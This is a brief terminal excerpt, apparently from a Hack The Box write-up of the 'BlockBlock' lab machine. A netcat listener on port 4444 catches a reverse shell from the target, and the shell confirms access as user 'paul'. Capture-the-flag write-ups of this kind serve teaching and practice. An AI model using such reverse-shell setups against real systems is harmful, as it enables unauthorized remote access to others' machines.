 ┌──(twilight㉿xtromera)-[~/HTB/BlockBlock]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.43] 39236
sh-5.2$ id
id
uid=1001(paul) gid=1001(paul) groups=1001(paul)
sh-5.2$ whoami
whoami
paul
sh-5.2$